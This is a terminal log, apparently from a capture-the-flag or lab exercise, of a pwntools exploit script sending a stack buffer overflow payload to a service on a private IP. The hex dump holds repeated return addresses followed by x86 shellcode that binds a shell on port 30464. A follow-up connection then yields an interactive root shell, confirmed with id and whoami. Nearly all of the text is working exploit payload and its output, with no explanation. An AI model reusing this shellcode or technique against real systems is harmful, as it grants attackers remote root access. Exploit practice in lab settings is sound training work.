 [*] Closed connection to 10.222.170.225 port 5050
→ w6 python3 exp.py
[+] Opening connection to 10.222.170.225 on port 5050: Done
[DEBUG] Sent 0x16e bytes:
00000000 57 65 20 73 65 6e 64 20 62 61 63 6b 20 74 68 65 │We s│end │back│ the│
00000010 20 63 6c 69 65 6e 74 20 69 6e 70 75 74 3a 20 20 │ cli│ent │inpu│t:  │
00000020 90 d2 ff ff 90 d2 ff ff 90 d2 ff ff 90 d2 ff ff │····│····│····│····│
*
000000d0 90 d2 ff ff 90 d2 ff ff 90 d2 ff ff 31 c0 b0 02 │····│····│····│1···│
000000e0 cd 80 85 c0 75 43 eb 43 5e 31 c0 31 db 89 f1 b0 │····│uC·C│^1·1│····│
000000f0 02 89 06 b0 01 89 46 04 b0 06 89 46 08 b0 66 b3 │····│··F·│···F│··f·│
00000100 01 cd 80 89 06 b0 02 66 89 46 0c b0 77 66 89 46 │····│···f│·F··│wf·F│
00000110 0e 8d 46 0c 89 46 04 31 c0 89 46 10 b0 10 89 46 │··F·│·F·1│··F·│···F│
00000120 08 b0 66 b3 02 cd 80 eb 04 eb 55 eb 5b b0 01 89 │··f·│····│··U·│[···│
00000130 46 04 b0 66 b3 04 cd 80 31 c0 89 46 04 89 46 08 │F··f│····│1··F│··F·│
00000140 b0 66 b3 05 cd 80 88 c3 b0 3f 31 c9 cd 80 b0 3f │·f··│····│·?1·│···?│
00000150 b1 01 cd 80 b0 3f b1 02 cd 80 b8 2f 62 69 6e 89 │····│·?··│···/│bin·│
00000160 06 b8 2f 73 68 2f 89 46 04 31 c0 88 46 07 89 76 │··/s│h/·F│·1··│F··v│
00000170 08 89 46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 │··F·│····│·N··│V···│
00000180 31 c0 b0 01 31 db cd 80 e8 5b ff ff ff 0a │1···│1···│·[··│··│
0000018e
[+] Opening connection to 10.222.170.225 on port 5050: Done
[DEBUG] Sent 0x4 bytes:
b'end\n'
[DEBUG] Received 0x50 bytes:
b"Input string, input 'end' to finish\n"
b'By the way, my send_buf Address is ffffd1b4\n'
[+] Opening connection to 10.222.170.225 on port 30464: Done
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x6f bytes:
b'uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023\n'
uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$